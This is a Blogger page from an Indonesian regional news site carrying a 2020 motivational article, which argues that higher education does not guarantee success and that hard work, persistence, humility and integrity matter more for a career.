<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJWft0cxASF89JeyXsxcosbX7eKOB0M_xoZDj2vRj760QKUWijPi_snR7NMGrWrDIDSdcOi4sCT0p3b8hcVG5mZAO5hB4YamlmtPc4gEH_hgevCcELEtUsZcDumhjt85FA14dqu3xPLkwA/s1600/IMG_20200322_175848.JPG' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='http://www.suarabamega25.com/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='http://www.suarabamega25.com/search/label/TIPS' property='v:title' rel='v:url'>TIPS</a></span>
<i class='fa fa-angle-right'></i><span> Pendidikan Tinggi Ga Menjamin Kesuksesan Kamu!! Tekad dan Kerja Keras adalah Kunci Penting Meniti Karir Masa Depan</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
 Pendidikan Tinggi Ga Menjamin Kesuksesan Kamu!! Tekad dan Kerja Keras adalah Kunci Penting Meniti Karir Masa Depan
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'><meta content='https://www.blogger.com/profile/04122023972171404277' itemprop='url'/>by <a class='g-profile' href='https://www.blogger.com/profile/04122023972171404277' rel='author' title='SuaraBamega'><span itemprop='name'><strong>SuaraBamega</strong></span></a></span>
</span>
<span class='post-timestamp'>
<meta content='http://www.suarabamega25.com/2020/03/pendidikan-tinggi-ga-menjamin.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='http://www.suarabamega25.com/2020/03/pendidikan-tinggi-ga-menjamin.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished dateModified' title='2020-03-22T18:06:00+08:00'>Maret 22, 2020</abbr></a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-4088710753993719706' itemprop='articleBody'>
<meta content='   Banyak orang merasa semakin tinggi titel yang disandang nama, maka semakin tinggi pula kesuksesan yang akan diraihnya. Padahal hal itu be...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJWft0cxASF89JeyXsxcosbX7eKOB0M_xoZDj2vRj760QKUWijPi_snR7NMGrWrDIDSdcOi4sCT0p3b8hcVG5mZAO5hB4YamlmtPc4gEH_hgevCcELEtUsZcDumhjt85FA14dqu3xPLkwA/s1600/IMG_20200322_175848.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="958" data-original-width="1600" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJWft0cxASF89JeyXsxcosbX7eKOB0M_xoZDj2vRj760QKUWijPi_snR7NMGrWrDIDSdcOi4sCT0p3b8hcVG5mZAO5hB4YamlmtPc4gEH_hgevCcELEtUsZcDumhjt85FA14dqu3xPLkwA/s1600/IMG_20200322_175848.JPG" /></a></div>
<br />
Banyak orang merasa semakin tinggi titel yang disandang nama, maka semakin tinggi pula kesuksesan yang akan diraihnya. Padahal hal itu belum tentu benar adanya. Terkadang gelar yang telah kita dapatkan tak menentukan arah kesuksesan karir kita ke depan. Sejatinya kerja keras serta semangatlah yang patut dijadikan landasan.<br />
<br />
Jika sekarang ini kamu masih sering merasa rendah diri dengan jenjang pendidikan terakhirmu, maka dengungkanlah 7 hal ini dalam kepala!<br />
<br />
Semangat dan kerja keras adalah hal penting yang harus dipunya. Tanpa mereka kamu tak akan sanggup mengubah mimpimu menjadi nyata.<br />
<br />
Kamu tak bisa hanya mengandalkan gelar pendidikan untuk meraih mimpimu. Di luar hal itu, kamu membutuhkan semangat yang selalu menyala dan kerja keras tanpa henti.<br />
<br />
Ketika kamu mulai memasuki belantara dunia pekerjan, kamu dituntut untuk selalu bekerja keras supaya sanggup meniti anak tangga menuju puncak kesuksesan.<br />
<br />
Semangat yang tak pernah padam pun dibutuhkan supaya kamu tak memutuskan untuk berhenti dan tumbang di tengah jalan.<br />
<br />
Jika selama ini kamu masih beranggapan bahwa tingginya pendidikan yang dipunya bisa selalu berhasil menuntun seseorang ke puncak kesuksesan, ubah pola pikirmu sekarang juga. Hanya semangat juang dan kerja keraslah yang bisa menjadi bumbu utama untuk mencicipi keberhasilan.<br />
<br />
Bukan ijazah sarjana saja yang bisa dijadikan pondasi utama. Keuletan juga wajib dimiliki supaya sukses di dunia kerja.<br />
<br />
Tak hanya semangat dan kerja keras saja yang dibutuhkan keberadannya, kamu juga butuh keuletan supaya bisa sukses di dunia kerja. Segenggam keuletan yang dipunya lebih berharga daripada selembar ijazah sarjana.<br />
<br />
Sifat ulet bisa membuatmu terus mencari inovasi serta solusi ketika kamu dihimpit oleh berbagai permasalahan. Keuletan jugalah yang pada akhirnya mampu mengantarkanmu ke gerbang kesuksesan nantinya.<br />
<br />
Gelar sarjana tak boleh membuatmu jumawa. Sikap rendah hati adalah bekalmu menapaki jenjang karir nantinya.<br />
<br />
Seringkali gelar sarjana yang berada di belakang nama membuat kita lupa. Memang untuk mendapatkannya kita membutuhkan perjuangan mati-matian selama kurang lebih 4 tahun. Bangun pagi demi kuliah pagi, begadang mengerjakan tugas, belum lagi ketika harus jatuh bangun bergulat dengan skripsi.<br />
<br />
Terkadang hal inilah yang dijadikan alasan untuk berjumawa terhadap gelar yang sudah tersemat di belakang nama.<br />
<br />
Padahal, sebenarnya sikap rendah hatilah yang perlu dimiliki supaya kamu makin bisa menimbun ilmu. Dengan mengadopsi sifat jumawa, secara otomatis kamu telah menutup telinga kepada saran serta ilmu yang didapat oleh orang lain. Inilah yang nantinya bisa mengakibatkan kamu terjerumus ke dalam jurang kehancuran.<br />
<br />
Sikap percaya diri ibarat amunisi sat ingin merintis bisnis sendiri. Tak perlu merasa rendah diri, sekalipun pendidikanmu terbilang tak tinggi.<br />
<br />
Selain ulet serta sikap lainnya yang perlu diadopsi, kamu harus memiliki kepercayan diri yang tinggi sebagai pondasi. Kepercayan diri ini bisa digunakan sebagai senjata utama sekaligus perisai supaya kamu tahan terhadap segala coban ketika merintis karir sendiri. Sehingga nantinya tak akan ada lagi alasan yang akan membuatmu merasa rendah diri hanya karena jenjang pendidikanmu yang tak tinggi.<br />
<br />
Pendidikan akan mengantarkanmu sampai jenjang interview saja. Selanjutnya, integritas dan etos kerja yang menentukan segalanya.<br />
<br />
Sejujurnya ijazah yang kamu miliki sat ini hanya berfungsi sebagai kendaranmu menuju level interview saja. Ketika nantinya kamu sudah mulai berkecimpung di dalam dunia kerja, etos kerja serta integritaslah yang mendapat sorotan utama. Ijazahmu tak lagi dipandang, hanya hasil kerjamu lah yang dijadikan pertimbangan karirmu ke depan. Maka, jika sekarang ini kamu masih saja menggembar gemborkan ijazah maka segera ubahlah hal itu.<br />
<br />
Paksa dirimu untuk selalu bisa meningkatkan etos kerja serta integritas supaya bisa melajukan karirmu hingga ke puncak kesuksesan.<br />
<br />
Meski banyak orang punya gelar pendidikan tinggi, bukankah mereka yang bertahan adalah orang-orang yang berdedikasi?<br />
<br />
Tentu kita tak bisa menampik fakta bahwa di dunia ini banyak orang yang telah bersusah payah hingga pada akhirnya mendapatkan gelar tinggi. Tapi tentu saja kita tak perlu takut kalah bersaing dengan keberadan mereka.<br />
<br />
Karena sekali lagi siapapun yang bisa bertahan di tengah hantaman adalah mereka yang berdedikasi tinggi. Walaupun kita tak memiliki gelar setinggi mereka, namun bila kita mengantongi sifat dedikasi yang tinggi maka percayalah kita juga tak akan kalah dengan mereka.<br />
<br />
Gelar sarjana yang belum dapat dikantongi tak perlu dirutuki, yakinlah bahwa kamu mampu menciptakan rute kesuksesanmu sendiri.<br />
<br />
Setiap orang memiliki jalur pendakian sendiri menuju puncak keberhasilan. Banyak yang menggunakan ijazah sebagai kendaran utama, namun lebih banyak juga yang berhasil karena bermodalkan ketekunan serta kerja keras.<br />
<br />
Sejatinya pencapaian yang akan kamu ukir tergantung pada dirimu sendiri. Tak perlu merutuki keadanmu yang tak mengecap pendidikan tinggi, karena sejatinya kamu selalu bisa menciptakan kesuksesanmu sendiri.<br />
<br />
apapun gelar yang kamu miliki, kamu bisa berhasil jika memang mau mencoba. Peras habis keringat yang ada dan modali dirimu dengan mental baja. Selalu amini pantang pulang sebelum mengantongi kesuksesan, niscaya kamu akan berhasil di masa depan apapun latar belakang pendidikanmu sekarang.<br />
<br />
</div>
</article>
<div class='hreview' style='display:none'>
<span class='item'>
<span class='fn'> Pendidikan Tinggi Ga Menjamin Kesuksesan Kamu!! Tekad dan Kerja Keras adalah Kunci Penting Meniti Karir Masa Depan</span>
<img alt=' Pendidikan Tinggi Ga Menjamin Kesuksesan Kamu!! Tekad dan Kerja Keras adalah Kunci Penting Meniti Karir Masa Depan' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJWft0cxASF89JeyXsxcosbX7eKOB0M_xoZDj2vRj760QKUWijPi_snR7NMGrWrDIDSdcOi4sCT0p3b8hcVG5mZAO5hB4YamlmtPc4gEH_hgevCcELEtUsZcDumhjt85FA14dqu3xPLkwA/s72-c/IMG_20200322_175848.JPG'/>
</span> 
              Reviewed by <span class='reviewer'>SuaraBamega</span>
              on 
              <span class='dtreviewed'>
Maret 22, 2020
<span class='value-title' title='Maret 22, 2020'></span>
</span> 
              Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='label-head'>
<span>Tags :</span>
<a href='http://www.suarabamega25.com/search/label/TIPS' rel='tag'>TIPS</a>
</div>
<div class='share-art'>
<div class='sa-title'>
<strong>Bagikan lewat</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=http://www.suarabamega25.com/2020/03/pendidikan-tinggi-ga-menjamin.html&title= Pendidikan Tinggi Ga Menjamin Kesuksesan Kamu!! Tekad dan Kerja Keras adalah Kunci Penting Meniti Karir Masa Depan' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Facebook</span></a>
<a class='twitter' href='http://twitter.com/share?url=http://www.suarabamega25.com/2020/03/pendidikan-tinggi-ga-menjamin.html&title= Pendidikan Tinggi Ga Menjamin Kesuksesan Kamu!! Tekad dan Kerja Keras adalah Kunci Penting Meniti Karir Masa Depan' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=http://www.suarabamega25.com/2020/03/pendidikan-tinggi-ga-menjamin.html&title= Pendidikan Tinggi Ga Menjamin Kesuksesan Kamu!! Tekad dan Kerja Keras adalah Kunci Penting Meniti Karir Masa Depan' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Plus</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=http://www.suarabamega25.com/2020/03/pendidikan-tinggi-ga-menjamin.html&title= Pendidikan Tinggi Ga Menjamin Kesuksesan Kamu!! Tekad dan Kerja Keras adalah Kunci Penting Meniti Karir Masa Depan' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> In</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=http://www.suarabamega25.com/2020/03/pendidikan-tinggi-ga-menjamin.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJWft0cxASF89JeyXsxcosbX7eKOB0M_xoZDj2vRj760QKUWijPi_snR7NMGrWrDIDSdcOi4sCT0p3b8hcVG5mZAO5hB4YamlmtPc4gEH_hgevCcELEtUsZcDumhjt85FA14dqu3xPLkwA/s1600/IMG_20200322_175848.JPG&description=   Banyak orang merasa semakin tinggi titel yang disandang nama, maka semakin tinggi pula kesuksesan yang akan diraihnya. Padahal hal itu be...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
<h4 class='related-headline'>Berita Terkait</h4>
<div class='related-ready'>
<a class='hide-label'>TIPS</a>
</div>
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='http://www.suarabamega25.com/2020/03/peringatan-isra-miraj-di-masjid-asy.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='http://www.suarabamega25.com/2020/03/bupati-sayed-jafar-hadiri-haul-guru.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJWft0cxASF89JeyXsxcosbX7eKOB0M_xoZDj2vRj760QKUWijPi_snR7NMGrWrDIDSdcOi4sCT0p3b8hcVG5mZAO5hB4YamlmtPc4gEH_hgevCcELEtUsZcDumhjt85FA14dqu3xPLkwA/s1600/IMG_20200322_175848.JPG' itemprop='url'/>
</div>
<meta content='SUARA BAMEGA ONLINE' itemprop='name'/>
</div>
              </div>
            
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Tidak ada komentar:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/1744660181184891319?po=4088710753993719706&hl=id&saa=85391&origin=http://www.suarabamega25.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Langganan:
<a class='feed-link' href='http://www.suarabamega25.com/feeds/4088710753993719706/comments/default' target='_blank' type='application/atom+xml'>
Posting Komentar
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='fb-root'></div><script>$(".facebook-tab").append("<div class='fb-comments' data-href='http://www.suarabamega25.com/2020/03/pendidikan-tinggi-ga-menjamin.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_config = function () { 
                this.language = "pt_BR";
            };
            var disqus_shortname = 'HUKUM';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML15'>
<div class='widget-content'>
<script type="text/javascript">
// mulai...........
var waktu=new Date()
var tahun=waktu.getFullYear()
var hari=waktu.getDay()
var bulan=waktu.getMonth()
var tanggal=waktu.getDate()
if (tanggal < 7) {tanggal="0"+tanggal}
var hariarray=new Array("Minggu","Senin","Selasa","Rabu","Kamis","Jum'at","Sabtu")
var bulanarray=new Array("Januari","Pebruari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","Nopember","Desember")
document.write(hariarray[hari]+", "+tanggal+" "+bulanarray[bulan]+" "+tahun)
</script>
</div>
<div class='clear'></div>
</div><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>TRANSLATE</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'id',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.SIMPLE
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<h2 class='title'>GALERI VIDEO</h2>
<div class='widget-content'>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://www.youtube.com/channel/UCntGJNQoLjMdpR2VbqFjpRA/videos" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="150" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitH8rvYgyN7nhunNTDlryjPr1LxIRSsqhoG-AsNBEtyzPjn4EBb74FNE6MwNLnj0lTisILLYgWe4SMMCsJCykK8LsJRuXgDaLc8dWWW83q8_995n67MtBpx9vnmV9C2t-y4IAMuJ4NWFw/s1600/logo+video+sb.jpg" width="400" /></a></div>
<br />
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar_tabs' id='sidebar_tabs'>
<ul class='tab-opt'>
<li class='opt-1'><a href='#tab1'></a></li>
<li class='opt-2'><a href='#tab2'></a></li>
<li class='opt-3'><a href='#tab3'></a></li>
</ul>
<div class='sidebar section' id='tab1'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>TERBARU</h2>
<div class='widget-content'>
3/recentposts
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar section' id='tab2'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>POPULER</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.suarabamega25.com/2026/01/h-mukhni-terpilih-aklamasi-sebagai.html' target='_blank'>
<img alt=' H. Mukhni Terpilih Aklamasi Sebagai Ketua DPD Partai Golkar Kotabaru Periode 2025-2030' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s72-c/IMG_20260117_192913.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.suarabamega25.com/2026/01/h-mukhni-terpilih-aklamasi-sebagai.html'> H. Mukhni Terpilih Aklamasi Sebagai Ketua DPD Partai Golkar Kotabaru Periode 2025-2030</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.suarabamega25.com/2026/01/chairil-anwar-musda-partai-golkar-ke-xi_18.html' target='_blank'>
<img alt='Chairil Anwar: Musda Partai Golkar Ke XI Sukses, Selamat H. Mukhni Terpilih Sebagai Ketua ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s72-c/IMG-20260118-WA0014.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.suarabamega25.com/2026/01/chairil-anwar-musda-partai-golkar-ke-xi_18.html'>Chairil Anwar: Musda Partai Golkar Ke XI Sukses, Selamat H. Mukhni Terpilih Sebagai Ketua </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.suarabamega25.com/2026/01/shine-gandeng-trimuli-di-single-biru.html' target='_blank'>
<img alt='SHINE Gandeng TRIMULI di Single “BIRU”, Penanda Fase Baru Bermusik' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9_jfeZ4cHNTqiQn8BUEPzahmza32yrUDFfsiERoBcBjhyypH25eUR7UDHQeg2IS_2pRVk7CtOmrj50BYgcnmQ8ZUI4HaeF5l9-nX-wafQj7XbMRzoTsPcVxG78wI2Ou1X6eNXKQrJ8BRAmGftknJR7-aZeKg9dFX2gM1KRlYNHYTlEriBAB9ApaxdDrw/s72-c/IMG-20260117-WA0050.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.suarabamega25.com/2026/01/shine-gandeng-trimuli-di-single-biru.html'>SHINE Gandeng TRIMULI di Single &#8220;BIRU&#8221;, Penanda Fase Baru Bermusik</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='sidebar section' id='tab3'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>KOMENTAR</h2>
<div class='widget-content'>
3/recentcomments
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='sidebar section' id='sidebar2' name='Sidebar Right B'><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Pasang Iklan Space 500x190</h2>
<div class='widget-content'>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZgnvgS7McjTRZ6ngDvorkGXmUqmWwhVTnCtvuf7KauhHZJqD3yrv1OO7NWYoDkOma0uZTNajKMdKrLdGFY1wslhasjilgMUsB8cwyyaD5s53VXlmKIq7V8xZJTCIUzv99ZhdyYoRGvQs/s1600/logo+SB+2019.jpeg" width="500" height="190" />



<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi10A9ORwaV1KIX_ifRLlzmBUh0yl0a_3LvM1c59Y1IkLuqZvZU3ImsepT9zqh8U9aEBjWDxbGUWVnyvPk5sWVFkluz2eelYz97FmVDibWnTv27nLx9cAMZqrJ7OVKm_Ajyv4UJ9Bu7VCJc2a0z6OYaLZ2y5iF_o4vRV7xWq3gLlpQ99g8sYBOBo-vv/s1136/REKOR%20MURI%20SMSI%20asli.jpg" width="500" height="190" />
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>DPRD KOTABARU</h2>
<div class='widget-content'>
3/DPRD KOTABARU/custom-widget
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>PENDIDIKAN</h2>
<div class='widget-content'>
3/PENDIDIKAN/custom-widget
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<h2 class='title'>PENGUNJUNG</h2>
<div class='widget-content'>
<script id="_waurkp">var _wau = _wau || []; _wau.push(["classic", "aircvatk51cx", "rkp"]);
(function() {var s=document.createElement("script"); s.async=true;
s.src="//widgets.amung.us/classic.js";
document.getElementsByTagName("head")[0].appendChild(s);
})();</script>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>ARSIP BLOG</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>ARSIP BLOG</option>
<option value='http://www.suarabamega25.com/2026/01/'>Januari (51)</option>
<option value='http://www.suarabamega25.com/2025/12/'>Desember (73)</option>
<option value='http://www.suarabamega25.com/2025/11/'>November (62)</option>
<option value='http://www.suarabamega25.com/2025/10/'>Oktober (54)</option>
<option value='http://www.suarabamega25.com/2025/09/'>September (48)</option>
<option value='http://www.suarabamega25.com/2025/08/'>Agustus (51)</option>
<option value='http://www.suarabamega25.com/2025/07/'>Juli (43)</option>
<option value='http://www.suarabamega25.com/2025/06/'>Juni (49)</option>
<option value='http://www.suarabamega25.com/2025/05/'>Mei (67)</option>
<option value='http://www.suarabamega25.com/2025/04/'>April (56)</option>
<option value='http://www.suarabamega25.com/2025/03/'>Maret (133)</option>
<option value='http://www.suarabamega25.com/2025/02/'>Februari (89)</option>
<option value='http://www.suarabamega25.com/2025/01/'>Januari (61)</option>
<option value='http://www.suarabamega25.com/2024/12/'>Desember (94)</option>
<option value='http://www.suarabamega25.com/2024/11/'>November (108)</option>
<option value='http://www.suarabamega25.com/2024/10/'>Oktober (131)</option>
<option value='http://www.suarabamega25.com/2024/09/'>September (103)</option>
<option value='http://www.suarabamega25.com/2024/08/'>Agustus (79)</option>
<option value='http://www.suarabamega25.com/2024/07/'>Juli (175)</option>
<option value='http://www.suarabamega25.com/2024/06/'>Juni (193)</option>
<option value='http://www.suarabamega25.com/2024/05/'>Mei (243)</option>
<option value='http://www.suarabamega25.com/2024/04/'>April (122)</option>
<option value='http://www.suarabamega25.com/2024/03/'>Maret (225)</option>
<option value='http://www.suarabamega25.com/2024/02/'>Februari (366)</option>
<option value='http://www.suarabamega25.com/2024/01/'>Januari (296)</option>
<option value='http://www.suarabamega25.com/2023/12/'>Desember (270)</option>
<option value='http://www.suarabamega25.com/2023/11/'>November (144)</option>
<option value='http://www.suarabamega25.com/2023/10/'>Oktober (235)</option>
<option value='http://www.suarabamega25.com/2023/09/'>September (173)</option>
<option value='http://www.suarabamega25.com/2023/08/'>Agustus (221)</option>
<option value='http://www.suarabamega25.com/2023/07/'>Juli (240)</option>
<option value='http://www.suarabamega25.com/2023/06/'>Juni (285)</option>
<option value='http://www.suarabamega25.com/2023/05/'>Mei (243)</option>
<option value='http://www.suarabamega25.com/2023/04/'>April (142)</option>
<option value='http://www.suarabamega25.com/2023/03/'>Maret (202)</option>
<option value='http://www.suarabamega25.com/2023/02/'>Februari (200)</option>
<option value='http://www.suarabamega25.com/2023/01/'>Januari (184)</option>
<option value='http://www.suarabamega25.com/2022/12/'>Desember (148)</option>
<option value='http://www.suarabamega25.com/2022/11/'>November (143)</option>
<option value='http://www.suarabamega25.com/2022/10/'>Oktober (162)</option>
<option value='http://www.suarabamega25.com/2022/09/'>September (121)</option>
<option value='http://www.suarabamega25.com/2022/08/'>Agustus (83)</option>
<option value='http://www.suarabamega25.com/2022/07/'>Juli (32)</option>
<option value='http://www.suarabamega25.com/2022/06/'>Juni (36)</option>
<option value='http://www.suarabamega25.com/2022/05/'>Mei (37)</option>
<option value='http://www.suarabamega25.com/2022/04/'>April (58)</option>
<option value='http://www.suarabamega25.com/2022/03/'>Maret (75)</option>
<option value='http://www.suarabamega25.com/2022/02/'>Februari (36)</option>
<option value='http://www.suarabamega25.com/2022/01/'>Januari (29)</option>
<option value='http://www.suarabamega25.com/2021/12/'>Desember (52)</option>
<option value='http://www.suarabamega25.com/2021/11/'>November (48)</option>
<option value='http://www.suarabamega25.com/2021/10/'>Oktober (42)</option>
<option value='http://www.suarabamega25.com/2021/09/'>September (49)</option>
<option value='http://www.suarabamega25.com/2021/08/'>Agustus (39)</option>
<option value='http://www.suarabamega25.com/2021/07/'>Juli (53)</option>
<option value='http://www.suarabamega25.com/2021/06/'>Juni (86)</option>
<option value='http://www.suarabamega25.com/2021/05/'>Mei (46)</option>
<option value='http://www.suarabamega25.com/2021/04/'>April (39)</option>
<option value='http://www.suarabamega25.com/2021/03/'>Maret (52)</option>
<option value='http://www.suarabamega25.com/2021/02/'>Februari (33)</option>
<option value='http://www.suarabamega25.com/2021/01/'>Januari (28)</option>
<option value='http://www.suarabamega25.com/2020/12/'>Desember (28)</option>
<option value='http://www.suarabamega25.com/2020/11/'>November (52)</option>
<option value='http://www.suarabamega25.com/2020/10/'>Oktober (32)</option>
<option value='http://www.suarabamega25.com/2020/09/'>September (66)</option>
<option value='http://www.suarabamega25.com/2020/08/'>Agustus (70)</option>
<option value='http://www.suarabamega25.com/2020/07/'>Juli (93)</option>
<option value='http://www.suarabamega25.com/2020/06/'>Juni (83)</option>
<option value='http://www.suarabamega25.com/2020/05/'>Mei (88)</option>
<option value='http://www.suarabamega25.com/2020/04/'>April (92)</option>
<option value='http://www.suarabamega25.com/2020/03/'>Maret (106)</option>
<option value='http://www.suarabamega25.com/2020/02/'>Februari (108)</option>
<option value='http://www.suarabamega25.com/2020/01/'>Januari (105)</option>
<option value='http://www.suarabamega25.com/2019/12/'>Desember (78)</option>
<option value='http://www.suarabamega25.com/2019/11/'>November (109)</option>
<option value='http://www.suarabamega25.com/2019/10/'>Oktober (120)</option>
<option value='http://www.suarabamega25.com/2019/09/'>September (90)</option>
<option value='http://www.suarabamega25.com/2019/08/'>Agustus (130)</option>
<option value='http://www.suarabamega25.com/2019/07/'>Juli (195)</option>
<option value='http://www.suarabamega25.com/2019/06/'>Juni (105)</option>
<option value='http://www.suarabamega25.com/2019/05/'>Mei (118)</option>
<option value='http://www.suarabamega25.com/2019/04/'>April (117)</option>
<option value='http://www.suarabamega25.com/2019/03/'>Maret (93)</option>
<option value='http://www.suarabamega25.com/2019/02/'>Februari (86)</option>
<option value='http://www.suarabamega25.com/2019/01/'>Januari (61)</option>
<option value='http://www.suarabamega25.com/2018/12/'>Desember (76)</option>
<option value='http://www.suarabamega25.com/2018/11/'>November (115)</option>
<option value='http://www.suarabamega25.com/2018/10/'>Oktober (90)</option>
<option value='http://www.suarabamega25.com/2018/09/'>September (90)</option>
<option value='http://www.suarabamega25.com/2018/08/'>Agustus (113)</option>
<option value='http://www.suarabamega25.com/2018/07/'>Juli (65)</option>
<option value='http://www.suarabamega25.com/2018/06/'>Juni (107)</option>
<option value='http://www.suarabamega25.com/2018/05/'>Mei (115)</option>
<option value='http://www.suarabamega25.com/2018/04/'>April (124)</option>
<option value='http://www.suarabamega25.com/2018/03/'>Maret (128)</option>
<option value='http://www.suarabamega25.com/2018/02/'>Februari (124)</option>
